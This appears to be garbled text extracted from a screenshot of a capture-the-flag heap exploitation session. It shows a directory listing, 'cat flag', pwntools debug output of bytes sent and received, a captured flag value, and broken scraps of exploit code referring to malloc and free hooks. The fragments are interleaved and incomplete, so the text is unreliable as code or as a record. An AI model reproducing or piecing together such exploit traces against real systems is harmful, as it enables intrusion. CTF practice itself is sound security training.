 bin
ter(s,n)
dev
ineafter(s,n)
flag
(s)
hello
lib
lib32
lib64
l(s)
$ cat flag
e()
[DEBUG] Sent 0x9 bytes:
g.success(name+'
'cat flag\n'
[DEBUG] Received 0x27 bytes:
oc_hook,__free_h
'flag{612ea967e4e5660a863966365ddc4947}\n'
flag{612ea967e4e5660a863966365ddc4947}
until('\x7f')[-6
$